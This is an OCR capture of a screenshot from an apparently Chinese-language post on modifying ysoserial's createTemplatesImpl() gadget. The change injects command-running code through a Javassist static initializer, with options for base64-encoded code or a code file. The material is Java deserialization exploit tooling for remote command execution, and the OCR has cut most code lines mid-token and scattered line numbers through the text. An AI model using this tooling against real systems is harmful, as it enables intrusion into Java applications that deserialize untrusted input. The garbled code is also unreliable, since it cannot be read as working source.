
“codebase64:代码内
防止代码中存在但引号，双引号，&
2
容base64编码”
等字符与控制台命令冲突。
“codefile:代码文件
代码量比较多时采用
3
路径”
注意：如果没有指定以上开头，就默认当命令处理。
基于上面的需求，我修改了
函数的代
createTemplatesImpl()
码为如下，具体如何实现，请参考代码和注释。
1
public
static
 <T> 
T 
createTemplatesImpl
( 
final
2
throws
 Exception 
{
3
final
 T templates = tplClass.newInstance();
4
5
// use template gadget class
6
    ClassPool pool = ClassPool.getDefault();
7
    pool.insertClassPath(
new
 ClassClassPath(Stu
8
    pool.insertClassPath(
new
 ClassClassPath(abs
9
final
 CtClass clazz = pool.get(StubTranslet
10
// run command in static initializer
11
// 
TODO:
 could also do fun things like inje
12
13
14
///////////////////////////////////////////